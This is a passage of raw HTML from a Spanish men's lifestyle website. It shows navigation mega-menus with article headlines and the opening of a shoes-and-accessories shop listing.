        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container  tdc-content-wrap">
			<div class="td-pb-row">
											<div class="td-pb-span8 td-main-content">
								<div class="td-ss-main-content">
									
			
				<h1 class="page-title">Zapatos y complementos</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;16 of 24 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-826654 status-publish first instock product_cat-categorias product_cat-para-ninos product_cat-primeros-pasos product_cat-zapatos product_cat-zapatos-para-bebe product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
